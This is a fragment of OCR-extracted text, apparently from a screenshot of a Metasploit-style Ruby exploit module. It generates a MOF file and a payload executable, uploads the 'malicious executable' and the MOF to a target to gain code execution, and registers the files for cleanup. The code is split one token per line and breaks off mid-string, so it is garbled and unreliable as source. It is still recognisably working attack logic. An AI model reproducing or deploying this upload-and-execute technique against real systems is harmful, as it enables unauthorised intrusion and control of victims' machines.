
{
rand_text_alpha
(
rand
(
10
)
+
5
)
}
.mof"
@mof
=
generate_mof
(
:
:
File
.
basename
(
mof_name
)
,
:
:
File
.
basename
(
exe_name
)
)
@exe
=
generate_payload_exe

@stage
=
:exe
begin
			t 
=
framework
.
threads
.
spawn
(
"reqs"
,
false
)
{
# Upload our malicious 
executable
				u 
=
upload
(
exe_name
)
# Upload the mof file
upload
(
mof_name
)
if
 u

register_file_for_cleanup
(
"
#
{
:
:
File
.
basename
(
exe_name
)
}
"
)
register_file_for_cleanup
(
"w